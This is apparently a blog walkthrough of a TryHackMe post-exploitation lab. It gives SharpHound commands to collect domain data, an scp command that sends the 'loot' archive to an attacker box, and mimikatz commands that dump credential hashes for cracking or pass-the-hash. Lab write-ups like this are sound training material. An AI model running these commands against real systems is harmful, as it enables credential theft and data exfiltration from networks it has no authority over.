In this post we will follow the TryHackMe room Post-Exploitation Basics. This room takes us through some techniques red-teamers and APTs use once they have infiltrated a network. These Techniques include the use of tools such as Sharphound, bloodhound, mimikatz, and many more.
Sharphound to loot the domain controller
Invoke-Bloodhound -CollectionMethod All -Domain CONTROLLER.local -ZipFileName loot.zip
SCP to send the file back to your attack box
scp -rv C:\Users\Administrator\20230310010622_loot.zip root@10.10.0.0:/home
On your attack box, start bloodhound
bloodhound

Import your loot into bloodhound and use the queries to generate your attack paths
Now we run Mimikatz to get into our target admin accounts
.\mimikatz.exe
Use privelege debug to run as administrator
privilege::debug
then we dump hashes
lsadump::lsa /patch
Now we can either crack the hashes or use mimikatz to pass-the-hash
